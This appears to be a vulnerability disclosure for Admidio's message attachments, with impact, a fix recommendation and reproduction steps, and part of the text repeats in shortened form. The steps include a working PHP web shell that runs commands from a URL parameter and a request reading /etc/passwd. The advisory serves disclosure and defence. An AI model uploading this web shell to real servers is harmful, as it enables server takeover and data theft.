Description:
Remote Code Execution Vulnerability has been identified in the Message module of the Admidio Application, where it is possible to upload a PHP file in the attachment. The uploaded file can be accessed publicly through the URL {admidio_base_url}/adm_my_files/messages_attachments/{file_name}.
The vulnerability is caused due to the lack of file extension verification, allowing malicious files to be uploaded to the server and public availability of the uploaded file.
An attacker can upload a PHP web shell that executes OS commands on the server, compromising the application server.
Note: I am using the docker-compose.yaml file from https://github.com/Admidio/admidio/blob/master/README-Docker.md#docker-compose-usage official documentation.
Impact:
An attacker can exploit this flaw to upload a PHP web shell, which can be used to execute arbitrary commands on the server. This can lead to a complete compromise of the application server, allowing the attacker to:
- Execute arbitrary code or commands.
- Access, modify, or delete sensitive data.
- Install malicious software or scripts.
- Gain further access to internal networks.
- Disrupt services and applications hosted on the server.
Recommendation:
- Implement strict file extension verification to ensure that only allowed file types (e.g., images, documents) can be uploaded.
- Reject any file upload with disallowed or suspicious extensions such as .php, .phtml, .exe, etc.
Steps to Reproduce:
- As a member user, go to write an email message.
- Upload a PHP file in the Attachment, containing the following content:
<?php
$command = isset($_GET['command']) ? $_GET['command'] : '';
$output = [];
$return_var = 0;
exec($command, $output, $return_var);
echo '<h1>Exploiting RCE</h1>';
echo 'Command: '.$command;
echo '\n<pre>';
echo implode("\n", $output);
echo '</pre>';
?>
- Send the email.
- In the message history go to the sent message.
- Download the file, to get the uploaded file name.
- Go to the following URL:
{admidio_base_url}/adm_my_files/messages_attachments/{file_name}?command=cat+/etc/passwd
- The server's passwd file would be returned in the response.
Proof Of Concept:

Figure 1: Code of messages_send.php, not having file extension verification.

Figure 2: Uploading Webshell as attachment.

Figure 3: Download the uploaded file to get the uploaded file name.

Figure 4: Uploaded File name.

Figure 5: RCE via web shell.

Figure 6: RCE via Webshell.
References
Description:
Remote Code Execution Vulnerability has been identified in the Message module of the Admidio Application, where it is possible to upload a PHP file in the attachment. The uploaded file can be accessed publicly through the URL
{admidio_base_url}/adm_my_files/messages_attachments/{file_name}.The vulnerability is caused due to the lack of file extension verification, allowing malicious files to be uploaded to the server and public availability of the uploaded file.
An attacker can upload a PHP web shell that executes OS commands on the server, compromising the application server.
Note: I am using the docker-compose.yaml file from https://github.com/Admidio/admidio/blob/master/README-Docker.md#docker-compose-usage official documentation.
Impact:
An attacker can exploit this flaw to upload a PHP web shell, which can be used to execute arbitrary commands on the server. This can lead to a complete compromise of the application server, allowing the attacker to:
Recommendation:
Steps to Reproduce:
{admidio_base_url}/adm_my_files/messages_attachments/{file_name}?command=cat+/etc/passwdProof Of Concept:
Figure 1: Code of messages_send.php, not having file extension verification.
Figure 2: Uploading Webshell as attachment.
Figure 3: Download the uploaded file to get the uploaded file name.
Figure 4: Uploaded File name.
Figure 5: RCE via web shell.
Figure 6: RCE via Webshell.
References